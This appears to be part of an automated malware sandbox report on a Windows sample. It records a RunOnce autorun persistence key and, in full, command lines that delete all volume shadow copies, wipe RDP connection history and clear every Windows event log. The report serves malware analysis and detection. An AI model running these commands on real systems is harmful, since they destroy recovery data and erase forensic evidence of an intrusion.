 Installs itself for autorun at Windows startup (1 event)
reg_key HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce\LicChk reg_value C:\Users\lunes\AppData\Local\nevmot.exe
Uses Windows command to clear Windows event logs (2 events)
"C:\Windows\system32\cmd.exe" /c vssadmin.exe Delete Shadows /All /Quiet reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f reg
cmdline delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" cd
%userprofile%\documents\ attrib Default.rdp -s -h del Default.rdp for /F "tokens=*" %1 in ('wevtutil.exe el') DO wevtutil.exe cl "%1"
C:\Windows\System32\cmd.exe /c vssadmin.exe Delete Shadows /All /Quiet reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f reg
cmdline delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" cd
%userprofile%\documents\ attrib Default.rdp -s -h del Default.rdp for /F "tokens=*" %1 in ('wevtutil.exe el') DO wevtutil.exe cl "%1"
Removes the Shadow Copy to avoid recovery of the system (1 event)
cmdline vssadmin.exe Delete Shadows /All /Quiet